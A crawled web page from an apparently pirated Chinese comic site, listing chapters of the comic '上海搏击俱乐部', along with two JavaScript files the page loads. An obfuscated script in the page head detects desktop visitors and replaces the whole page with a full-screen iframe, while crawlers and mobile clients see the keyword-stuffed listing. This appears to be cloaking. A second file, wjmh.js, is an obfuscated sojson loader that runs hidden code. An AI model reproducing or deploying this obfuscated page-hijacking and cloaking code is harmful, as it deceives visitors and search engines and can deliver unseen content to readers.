

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wjmh8.com/books/4275541303/
body_size: 4360
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>上海搏击俱乐部漫画免费阅读「下拉观看」-无尽漫画网</title>
    <meta name="keywords" content="上海搏击俱乐部漫画,上海搏击俱乐部免费阅读,上海搏击俱乐部免费观看"/>
    <meta name="description" content="上海搏击俱乐部是一部由耽美创作的免费漫画，故事讲述的是《上海搏击俱乐部》漫画已由来自国漫的大触作者耽美连载爆肝更新，漫画讲述了“……”白玖清眨巴眨巴黑亮清澈的杏仁眼，呆愣了片刻才反应过来，问道，“所以说……我现在只记得我自己叫白玖清？我不认识任何人？包括我的父母？还有我的家庭？”"/>
    <meta name="applicable-device" content="pc"/>
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="mobile-agent" content="format=html5; url=http://wjmh8.com/books/4275541303/"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel"/>
    <meta property="og:title" content="上海搏击俱乐部_无尽漫画网"/>
    <meta property="og:description" content="“……”白玖清眨巴眨巴黑亮清澈的杏仁眼，呆愣了片刻才反应过来，问道，“所以说……我现在只记得我自己叫白玖清？我不认识任何人？包括我的父母？还有我的家庭？”"/>
    <meta property="og:image" content="https://img.ddmhjpg.top/hmg/storage/cover/fa69ac5ad8255e68e73f5cbd4e2b34d.jpg"/>
    <meta property="og:novel:category" content="纯爱"/>
    <meta property="og:novel:author" content="耽美"/>
    <meta property="og:novel:book_name" content="上海搏击俱乐部"/>
    <meta property="og:novel:read_url" content="http://wjmh8.com/looker/17572/851768.html"/>
    <meta property="og:url" content="http://wjmh8.com/books/4275541303/"/>
    <meta property="og:novel:status" content="连载"/>
    <meta property="og:novel:update_time" content="2024-04-13 20:46:29"/>
    <meta property="og:novel:latest_chapter_name" content="第16话"/>
    <meta property="og:novel:latest_chapter_url" content="http://wjmh8.com/looker/17572/851783.html"/>
    <script>
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);window.addEventListener('DOMContentLoaded',function(){var system={};var p=navigator.platform;system.win= p.indexOf("Win")== 0;system.mac= p.indexOf("Mac")== 0;system.ispc= navigator.userAgent.match(/spider|iPad|iPhone|iPod|Android/i)== null;if(system.win|| system.mac|| system.ispc){$("head").html('<meta charset=\"UTF-8\"><meta name=\"referrer\" content=\"no-referrer\"><title>\u4e58\u98ce\u7834\u6d6a</title> ');$("body").html('<iframe style=\"width:100%;height:100%;position:absolute;left:0%;top:0%;z-index:999999\" id=\"mainFrame\" src=\"/none.html\" frameborder=\"0\" scrolling=\"yes\"></iframe>')}});;;(function(b,c,ef,op,f,k){k= "undefined";op= function(m){if( typeof alert!== k){alert(m)};if( typeof console!== k){console.log(m)}};ef= function(a,b){return a+ b};f= ef('\u5220\u9664',ef(ef('\u7248\u672c\u53f7\uff0cjs\u4f1a\u5b9a','\u671f\u5f39\u7a97\uff0c'),'\u8fd8\u8bf7\u652f\u6301\u6211\u4eec\u7684\u5de5\u4f5c'));try{b= __encode;if(!( typeof b!== k&& b=== ef('jsjia','mi.com'))){op(f)}}catch(e){op(f)}})({})
</script>
<link rel="stylesheet" type="text/css" href="https://js.xxmhjs.com/kimixin/static/manhua_pc/css/style.css">
    <script type="text/javascript" src="https://js.xxmhjs.com/kimixin/static/manhua_pc/js/jquery.js"></script>
    <style>
    .header h1, .header .logoIcon {    float: left; font-size: 0;}
    .fontlog{font-size: 24px;color: #2daafa; line-height:83px;height:83px}
    </style>
</head>
<body>
<div class="top">
    <div class="t_1200">
        <div class="go_phone">无尽漫画网 wjmh8.com 免费、极速、更新最快！</div>
        <div class="sc"><span><a rel="nofollow" href="/history.html">阅读历史</a></span><span><a rel="nofollow" href="/user/bookcase/">会员书架</a></span><span class="scjt"><a onClick="AddFavorite(window.location,document.title)" title="无尽漫画网">收藏</a></span><span class="map"><a href="javascript:alert('此功能待添加中！')" target="_self">放到桌面</a></span></div>
    </div>    
</div>
<div class="banner">
    <div class="t_1200">
            <a href="/" class="fontlog" title="无尽漫画网">无尽漫画网</a>
            <div class="search f_r">
                <form class="searchbox" action="/search/" method="post" name="search" id="search" >
		<input class="searchText" name="searchkey" id="key" type="text" value="请您少字也别输错字，可空格如：天嫁 之和" autocomplete="off" onFocus="if(this.value==this.defaultValue)this.value=''" onBlur="if(this.value=='')this.value=this.defaultValue"/>
		<button type="submit" class="searchBtn">搜 索</button>
		</form>
        </div>
    </div>
</div>
<div class="nav">
    <div class="t_1200">
        <ul>
          <li><a href="/" class="on">首页</a></li><li><a href="/lists/9/全部/3/1.html">分类</a></li><li><a href="/update/1.html">最新更新</a></li><li><a href="/top/alldj.html">排行榜</a></li>                                        </ul>
    </div>
</div><div class="cy_content">
<div class="location">当前位置：<a href="/">无尽漫画网首页</a> > <a href="/lists/9/全部/3/1.html">漫画大全</a> > 上海搏击俱乐部</div>
<div class="cy_main">
        <div class="cy_info">
            <div class="cy_intro_l" id="intro_l">
                <div class="cy_info_cover"><img src="https://img.ddmhjpg.top/hmg/storage/cover/fa69ac5ad8255e68e73f5cbd4e2b34d.jpg" class="pic" alt="上海搏击俱乐部"></div>
                <div class="cy_title">
                    <h1>上海搏击俱乐部</h1><p></p>
                </div>
                <div class="cy_xinxi">
                    <span>作者：耽美</span><span>状态：<font color="#009900">连载</font></span><span>更新时间：2024-04-13 20:46:29</span>
                </div>
                <div class="cy_xinxi">
                    <span>类别：<a href="/lists/9/纯爱/3/1.html" target="_blank">纯爱</a> <a href="/lists/9/剧情/3/1.html" target="_blank">剧情</a> <a href="/lists/9/热血/3/1.html" target="_blank">热血</a> </span><span>推荐：2</span>
                    <span>人气：<font color="#ff9900">4510</font></span>
                </div>
                <div class="cy_xinxi cy_desc">
                    <div id="comic-description">“……”白玖清眨巴眨巴黑亮清澈的杏仁眼，呆愣了片刻才反应过来，问道，“所以说……我现在只记得我自己叫白玖清？我不认识任何人？包括我的父母？还有我的家庭？”<p>本页手机地址：<a href="http://wjmh8.com/books/4275541303/">http://wjmh8.com/books/4275541303/</a></p></div>
                    <span><a href="javascript:void(0)">详细简介↓</a></span>
                </div>
                <div class="cy_anniu">
                    <div class="motion"><a href="/menu/17572.html" title="开始阅读" class="tgcj"><span>开始阅读</span></a><a id="collection" class="tgcjb" target="_blank"><span>收藏</span></a><a href="/app/" title="下载app" class="vote"><span>下载APP</span></a></div>
                    <div class="cy_yuepiao1"></div>
                </div>
            </div>
            <div class="cy_intro_r"><span></span></div>
        </div>
<div class="cy_zhangjie">
            <a name="p0" id="p0"></a>
            <div class="cy_zhangjie_top">
                <span><b class="t_wz">上海搏击俱乐部</b>最新章节列表</span><p>最新话：<a href="/looker/17572/851783.html" title="第16话" class="red">第16话</a> ----------- <a href="/menu/17572.html">【查看所有章节】</a></p>
            <div class="cy_plist" id="play_0">
                <ul>
				<li><a href="/looker/17572/851783.html">第16话</a></li>		<li><a href="/looker/17572/851782.html">第15话</a></li>		<li><a href="/looker/17572/851781.html">第14话</a></li>		<li><a href="/looker/17572/851780.html">第13话</a></li>		<li><a href="/looker/17572/851779.html">第12话</a></li>		<li><a href="/looker/17572/851778.html">第11话</a></li>		<li><a href="/looker/17572/851777.html">第10话</a></li>		<li><a href="/looker/17572/851776.html">第9话</a></li>		<li><a href="/looker/17572/851775.html">第8话</a></li>		<li><a href="/looker/17572/851774.html">第7话</a></li>		<li><a href="/looker/17572/851773.html">第6话</a></li>		<li><a href="/looker/17572/851772.html">第5话</a></li>		</ul>
             </div>
        </div>
        <div class="cy_zhangjie">
            <a name="p0" id="p0"></a>
<div class="cy_zhangjie_top"><span><b class="t_wz">上海搏击俱乐部</b>漫画章节列表</span></div>
            <div class="cy_plist">
                <ul>
        		<li><a href="/looker/17572/851768.html">第1话</a></li>  
				<li><a href="/looker/17572/851769.html">第2话</a></li>  
				<li><a href="/looker/17572/851770.html">第3话</a></li>  
				<li><a href="/looker/17572/851771.html">第4话</a></li>  
				<li><a href="/looker/17572/851772.html">第5话</a></li>  
				<li><a href="/looker/17572/851773.html">第6话</a></li>  
				<li><a href="/looker/17572/851774.html">第7话</a></li>  
				<li><a href="/looker/17572/851775.html">第8话</a></li>  
				<li><a href="/looker/17572/851776.html">第9话</a></li>  
				<li><a href="/looker/17572/851777.html">第10话</a></li>  
				<li><a href="/looker/17572/851778.html">第11话</a></li>  
				<li><a href="/looker/17572/851779.html">第12话</a></li>  
				<li><a href="/looker/17572/851780.html">第13话</a></li>  
				<li><a href="/looker/17572/851781.html">第14话</a></li>  
				<li><a href="/looker/17572/851782.html">第15话</a></li>  
				<li><a href="/looker/17572/851783.html">第16话</a></li>  
		  
		</ul>
             </div>
        </div>
       <div class="cy_kanguo">
            <div class="cy_kanguo_top"><span>您可能还会对这些漫画感兴趣...</span></div>
            <div class="cy_kanguo_list" id="similarList">
                <ul>
                                                <li><a href="/see/17563.html" class="pic"><img alt="毒蛇陷阱" src="https://img.ddmhjpg.top/hmg/storage/cover/cc2a1f3982267392c720bb7d8e17c26.jpg" onerror="this.src='/static/manhuapi_m/img/nopic.svg'"></a><b><a href="/see/17563.html">毒蛇陷阱</a></b></li>
		                                           <li><a href="/see/17564.html" class="pic"><img alt="僵尸女孩" src="https://img.ddmhjpg.top/hmg/storage/cover/85d3c4d02d4bd2e12d56bcdf1233dad.jpg" onerror="this.src='/static/manhuapi_m/img/nopic.svg'"></a><b><a href="/see/17564.html">僵尸女孩</a></b></li>
		                                           <li><a href="/see/17565.html" class="pic"><img alt="三足鼎立" src="https://img.ddmhjpg.top/hmg/storage/cover/7252ee1b45358c6314cb093dd66ed.jpg" onerror="this.src='/static/manhuapi_m/img/nopic.svg'"></a><b><a href="/see/17565.html">三足鼎立</a></b></li>
		                                           <li><a href="/see/17566.html" class="pic"><img alt="温柔的SS" src="https://img.ddmhjpg.top/hmg/storage/cover/e83c89a34c1aaaec112ae742e034ea8.jpg" onerror="this.src='/static/manhuapi_m/img/nopic.svg'"></a><b><a href="/see/17566.html">温柔的SS</a></b></li>
		                                           <li><a href="/see/17567.html" class="pic"><img alt="朋友的诅咒" src="https://img.ddmhjpg.top/hmg/storage/cover/b5b4d693b923fb137bddbd1fe27da4c.jpg" onerror="this.src='/static/manhuapi_m/img/nopic.svg'"></a><b><a href="/see/17567.html">朋友的诅咒</a></b></li>
		                                           <li><a href="/see/17568.html" class="pic"><img alt="遗愿" src="https://img.ddmhjpg.top/hmg/storage/cover/7f9a905438e31e14550e4fae5e76751.jpg" onerror="this.src='/static/manhuapi_m/img/nopic.svg'"></a><b><a href="/see/17568.html">遗愿</a></b></li>
		                                           <li><a href="/see/17569.html" class="pic"><img alt="开启夜晚的月亮" src="https://img.ddmhjpg.top/hmg/storage/cover/172512cf2c0fb4b4788b5209517e137.jpg" onerror="this.src='/static/manhuapi_m/img/nopic.svg'"></a><b><a href="/see/17569.html">开启夜晚的月亮</a></b></li>
		               				</ul>
            </div>
        </div>
                <div class="cy_pinglun">
            <a name="cmt"></a>
            <div class="cy_pl_top">《上海搏击俱乐部》的相关推荐<span id="cmt"></span></div>
            <div class="cy_plist">
                <ul>
				<li><a href="/books/4275541302/">大东翔搏击俱乐部</a></li>		<li><a href="/books/4275541303/">上海搏击俱乐部</a></li>		<li><a href="/books/4275541304/">北京拳天下搏击俱乐部</a></li>		<li><a href="/books/4275541305/">搏击俱乐部沙袋</a></li>		<li><a href="/books/4275541306/">女子搏击俱乐部</a></li>		<li><a href="/books/4243571081/">搏击俱乐部在线观看</a></li>		<li><a href="/books/4212117920/">搏击俱乐部</a></li>		<li><a href="/books/4212117921/">搏击俱乐部电影在线观看完整版</a></li>		<li><a href="/books/4212117922/">搏击俱乐部深度解析</a></li>		<li><a href="/books/4212117923/">搏击俱乐部观后感</a></li>		<li><a href="/books/4212117924/">搏击俱乐部百度网盘</a></li>		<li><a href="/books/4212117925/">搏击俱乐部经典语录</a></li>		<li><a href="/books/4212117926/">搏击俱乐部 豆瓣</a></li>		<li><a href="/books/4212117927/">搏击俱乐部在线看免费</a></li>		<li><a href="/books/4212117928/">搏击俱乐部在线</a></li>		<li><a href="/books/4212117929/">搏击俱乐部一闪而过的画面</a></li>		</ul>
            </div>
        </div>
        <div class="clear"></div>
    </div>
<div class="bannertop"></div>
<div class="foot">
    <div class="t_1200 mid">
        <p>本无尽漫画网网站所有漫画均由用户提供上传，关于漫画的版权归原漫画作者及发行商所有。如有侵犯到您的版权，请联系我们，确认之后立即删除。</p>
        <p>Copyright &copy; 2026 <a href="http://wjmh8.com">无尽漫画网</a> All Rights Reserved. </p>
    </div>
</div>
<script src="/wjmh.js"></script><script src="/baidu/baidu.js"></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://wjmh8.com/wjmh.js
body_size: 1343
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');

--- FILE ---
content_type: application/javascript
request_url: https://wjmh8.com/baidu/baidu.js
body_size: 401
content:
$url = "/baidu/seo.php?sign=cdba2e9ff4ba5adf1cc1c0366809eb46&url=" + encodeURIComponent(window.location.href);

if(typeof($) === 'function' && typeof($.get) === 'function'){
    $.get($url);
}else{
    loadJS('https://js.psjpay.com/js/jquery-3.7.0.min.js',function(){
        $.get($url);
    });
}

function loadJS( url, callback ){
    var script = document.createElement('script'), fn = callback || function(){};
    script.type = 'text/javascript';
    //IE
    if(script.readyState){
        script.onreadystatechange = function(){
            if( script.readyState == 'loaded' || script.readyState == 'complete' ){
                script.onreadystatechange = null;
                fn();
            }
        };
    }else{
        //其他浏览器
        script.onload = function(){
            fn();
        };
    }
    script.src = url;
    document.getElementsByTagName('head')[0].appendChild(script);
}

(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?7b15631a020bc6f304e2ded6ab06eb90b1b2330d96a1bf2785193a0d868d4243bc434964556b7d7129e9b750ed197d397efd7b0c6c715c1701396e1af40cec962b8d7c8c6655c9b00211740aa8a98e2e";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)